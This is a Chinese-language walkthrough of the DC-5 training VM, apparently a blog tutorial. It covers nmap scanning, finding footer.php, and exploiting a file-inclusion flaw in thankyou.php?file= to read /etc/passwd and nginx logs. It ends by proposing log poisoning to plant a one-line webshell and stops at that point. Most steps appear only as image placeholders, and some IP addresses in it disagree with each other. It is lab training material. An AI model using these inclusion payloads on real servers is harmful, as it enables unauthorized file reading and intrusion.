DC-5渗透测试教程详解
测试机和靶机准备
有需要自取,注意调整DC-5的与kali在同一个为NAT模式下
[测试机kali]
[靶机DC-5]
信息收集
kali的IP地址为 192.168.10.140
- kali
- dc-5

使用nmap进行扫描

打开浏览器登录 192.168.10.134进行访问,确定其是否为目标主机
漏洞分析
寻找漏洞


在contact界面提交信息后,发现底部的时间显示会变动,
所以猜测可能存在漏洞。底部的年份显示独立存在的数据,
可能存在于某个文件中,传递给了thankyou.php。

验证猜想,使用御剑对其扫描
发现有可以文件 footer.php

对其进行访问,kali火狐,输入链接:192.168.10.136/footer.php,该文件内容恰好】是底部的年份信息
猜想是否行访问,kali火狐,输入链接:192.168.10.136/footer.php,该文件内容恰好是底部的年份
有可能是通过链接传入的!

验证猜想,构造连接
验证想法,构造链接,访问对比,192.168.10.136/thankyou.php?file=footer.php
192.168.10.139/thankyou.php?file=

如果参数值换成/etc/passwd,那么在底部就会显示DC5的用户信息


如果参数值换成nginx日志文件的目录/var/log/nginx/error.log,那么在底部就会显示nginx的日志文件信息。
渗透测试

文件包含漏洞:通过日志挂马的方式,想办法将一句话木马写入到靶机的日志文件中
上传分析
